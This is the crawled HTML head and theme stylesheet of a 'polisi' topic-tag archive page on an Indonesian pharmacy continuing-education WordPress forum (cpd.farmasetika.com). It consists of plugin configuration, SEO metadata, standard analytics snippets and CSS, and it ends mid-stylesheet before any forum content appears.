

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cpd.farmasetika.com/forums/topic-tag/polisi/
body_size: 27640
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://cpd.farmasetika.com/xmlrpc.php" />
<script type="text/javascript" id="lpData">
/* <![CDATA[ */
var lpData = {"site_url":"https:\/\/cpd.farmasetika.com","user_id":"0","theme":"sahifa","lp_rest_url":"https:\/\/cpd.farmasetika.com\/wp-json\/","nonce":"731b40d69f","is_course_archive":"","courses_url":"https:\/\/cpd.farmasetika.com\/courses\/","urlParams":[],"lp_version":"4.3.2.2","lp_rest_load_ajax":"https:\/\/cpd.farmasetika.com\/wp-json\/lp\/v1\/load_content_via_ajax\/","ajaxUrl":"https:\/\/cpd.farmasetika.com\/wp-admin\/admin-ajax.php","lpAjaxUrl":"https:\/\/cpd.farmasetika.com\/lp-ajax-handle","coverImageRatio":"5.16","toast":{"gravity":"bottom","position":"center","duration":3000,"close":1,"stopOnFocus":1,"classPrefix":"lp-toast"},"i18n":[]};
/* ]]> */
</script>
<script type="text/javascript" id="lpSettingCourses">
/* <![CDATA[ */
var lpSettingCourses = {"lpArchiveLoadAjax":"1","lpArchiveNoLoadAjaxFirst":"0","lpArchivePaginationType":"","noLoadCoursesJs":"0"};
/* ]]> */
</script>
		<style id="learn-press-custom-css">
			:root {
				--lp-container-max-width: 1290px;
				--lp-cotainer-padding: 1rem;
				--lp-primary-color: #ffb606;
				--lp-secondary-color: #442e66;
			}
		</style>
			<script type="text/javascript">function theChampLoadEvent(e){var t=window.onload;if(typeof window.onload!="function"){window.onload=e}else{window.onload=function(){t();e()}}}</script>
		<script type="text/javascript">var theChampDefaultLang = 'en_US', theChampCloseIconPath = 'https://cpd.farmasetika.com/wp-content/plugins/super-socializer/images/close.png';</script>
		<script>var theChampSiteUrl = 'https://cpd.farmasetika.com', theChampVerified = 0, theChampEmailPopup = 0, heateorSsMoreSharePopupSearchText = 'Search';</script>
			<script> var theChampFBKey = '', theChampFBLang = 'en_US', theChampFbLikeMycred = 0, theChampSsga = 0, theChampCommentNotification = 0, theChampHeateorFcmRecentComments = 0, theChampFbIosLogin = 0; </script>
				<script> var theChampSharingAjaxUrl = 'https://cpd.farmasetika.com/wp-admin/admin-ajax.php', heateorSsFbMessengerAPI = 'https://www.facebook.com/dialog/send?app_id=595489497242932&display=popup&link=%encoded_post_url%&redirect_uri=%encoded_post_url%',heateorSsWhatsappShareAPI = 'web', heateorSsUrlCountFetched = [], heateorSsSharesText = 'Shares', heateorSsShareText = 'Share', theChampPluginIconPath = 'https://cpd.farmasetika.com/wp-content/plugins/super-socializer/images/logo.png', theChampSaveSharesLocally = 0, theChampHorizontalSharingCountEnable = 1, theChampVerticalSharingCountEnable = 0, theChampSharingOffset = -10, theChampCounterOffset = -10, theChampMobileStickySharingEnabled = 0, heateorSsCopyLinkMessage = "Link copied.";
		var heateorSsHorSharingShortUrl = "";var heateorSsVerticalSharingShortUrl = "";		</script>
			<style type="text/css">
						.the_champ_button_instagram span.the_champ_svg,a.the_champ_instagram span.the_champ_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
					.the_champ_horizontal_sharing .the_champ_svg,.heateor_ss_standard_follow_icons_container .the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_horizontal_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_horizontal_sharing span.the_champ_svg:hover,.heateor_ss_standard_follow_icons_container span.the_champ_svg:hover{
				border-color: transparent;
	}
		.the_champ_vertical_sharing span.the_champ_svg,.heateor_ss_floating_follow_icons_container span.the_champ_svg{
					color: #fff;
				border-width: 0px;
		border-style: solid;
		border-color: transparent;
	}
		.the_champ_vertical_sharing .theChampTCBackground{
		color:#666;
	}
		.the_champ_vertical_sharing span.the_champ_svg:hover,.heateor_ss_floating_follow_icons_container span.the_champ_svg:hover{
						border-color: transparent;
		}
				div.the_champ_horizontal_sharing .the_champ_square_count{display: block}
			@media screen and (max-width:783px){.the_champ_vertical_sharing{display:none!important}}</style>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>polisi Archives &#8211; Belajar dan Berbagi Info Kefarmasian</title>
	<link rel="canonical" href="https://cpd.farmasetika.com/forums/topic-tag/polisi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="polisi Archives &#8211; Belajar dan Berbagi Info Kefarmasian" />
	<meta property="og:url" content="https://cpd.farmasetika.com/forums/topic-tag/polisi/" />
	<meta property="og:site_name" content="Belajar dan Berbagi Info Kefarmasian" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@farmasetika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://cpd.farmasetika.com/forums/topic-tag/polisi/","url":"https://cpd.farmasetika.com/forums/topic-tag/polisi/","name":"polisi Archives &#8211; Belajar dan Berbagi Info Kefarmasian","isPartOf":{"@id":"https://cpd.farmasetika.com/#website"},"breadcrumb":{"@id":"https://cpd.farmasetika.com/forums/topic-tag/polisi/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://cpd.farmasetika.com/forums/topic-tag/polisi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cpd.farmasetika.com/"},{"@type":"ListItem","position":2,"name":"polisi"}]},{"@type":"WebSite","@id":"https://cpd.farmasetika.com/#website","url":"https://cpd.farmasetika.com/","name":"CPD Online Apoteker - Belajar dan Berbagi Ilmu Kefarmasian","description":"CPD Online Apoteker","publisher":{"@id":"https://cpd.farmasetika.com/#/schema/person/7b2aad340c8b342142a47b2b33bb9ffc"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cpd.farmasetika.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://cpd.farmasetika.com/#/schema/person/7b2aad340c8b342142a47b2b33bb9ffc","name":"farmasetika.com","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cpd.farmasetika.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8176f4fda6e004850e82cd59d0531c1a1f91b232a9010458d3aa121b03bbc2f5?s=96&d=mm&r=g","caption":"farmasetika.com"},"logo":{"@id":"https://cpd.farmasetika.com/#/schema/person/image/"},"description":"Farmasetika.com merupakan situs yang berisi informasi farmasi terkini berbasis ilmiah dan praktis. Sign Up untuk bergabung di komunitas farmasetika.com. Download aplikasi Majalah Farmasetika di Ios/Android, Caping, atau Baca di smartphone, Ikuti twitter, instagram dan facebook kami. Terimakasih telah ikut bersama memajukan bidang farmasi di Indonesia.","sameAs":["http://cpd.farmasetika.com","http://facebook.com/farmasetika","http://instagram.com/farmasetika","https://x.com/http://twitter.com/farmasetika"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Belajar dan Berbagi Info Kefarmasian &raquo; Feed" href="https://cpd.farmasetika.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Belajar dan Berbagi Info Kefarmasian &raquo; Comments Feed" href="https://cpd.farmasetika.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Belajar dan Berbagi Info Kefarmasian &raquo; iCal Feed" href="https://cpd.farmasetika.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Belajar dan Berbagi Info Kefarmasian &raquo; polisi Topic Tag Feed" href="https://cpd.farmasetika.com/forums/topic-tag/polisi/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://cpd.farmasetika.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='dwqa-style-css' href='https://cpd.farmasetika.com/wp-content/plugins/dw-question-answer/templates/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dwqa-rtl-css' href='https://cpd.farmasetika.com/wp-content/plugins/dw-question-answer/templates/assets/css/rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://cpd.farmasetika.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://cpd.farmasetika.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://cpd.farmasetika.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://cpd.farmasetika.com/wp-content/plugins/the-events-calendar/build/css/integrations/plugins/elementor/widgets/widget-base.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://cpd.farmasetika.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-bbpress-css' href='https://cpd.farmasetika.com/wp-content/themes/sahifa/css/bbpress.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://cpd.farmasetika.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-front-css' href='https://cpd.farmasetika.com/wp-content/plugins/mycred/assets/css/mycred-front.css' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-icons-css' href='https://cpd.farmasetika.com/wp-content/plugins/mycred/assets/css/mycred-social-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='mycred-social-share-style-css' href='https://cpd.farmasetika.com/wp-content/plugins/mycred/assets/css/mycred-social-share.css' type='text/css' media='all' />
<link rel='stylesheet' id='the_champ_frontend_css-css' href='https://cpd.farmasetika.com/wp-content/plugins/super-socializer/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='learnpress-widgets-css' href='https://cpd.farmasetika.com/wp-content/plugins/learnpress/assets/css/widgets.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cpd.farmasetika.com/wp-content/plugins/learnpress/assets/js/dist/loadAJAX.min.js" id="lp-load-ajax-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://cpd.farmasetika.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cpd.farmasetika.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-7891121', 'auto');
			ga('send', 'pageview');
		</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-78911216-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-78911216-2');
</script>

<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cpd.farmasetika.com"><link rel="alternate" href="https://cpd.farmasetika.com/wp-json/tribe/events/v1/" />	<style>img#wpstats{display:none}</style>
		<link rel="shortcut icon" href="https://cpd.farmasetika.com/wp-content/uploads/2020/04/logo-twitter-farmasetika.jpg" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://cpd.farmasetika.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://cpd.farmasetika.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://cpd.farmasetika.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://cpd.farmasetika.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://cpd.farmasetika.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon" sizes="144x144" href="https://cpd.farmasetika.com/wp-content/uploads/2020/05/cpd-online-farmasi.png" />
<link rel="apple-touch-icon" sizes="120x120" href="https://cpd.farmasetika.com/wp-content/uploads/2020/05/cpd-online-farmasi.png" />
<link rel="apple-touch-icon" sizes="72x72" href="https://cpd.farmasetika.com/wp-content/uploads/2020/05/cpd-online-farmasi.png" />
<link rel="apple-touch-icon" href="https://cpd.farmasetika.com/wp-content/uploads/2020/05/cpd-online-farmasi.png" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}
#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #37b8eb;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
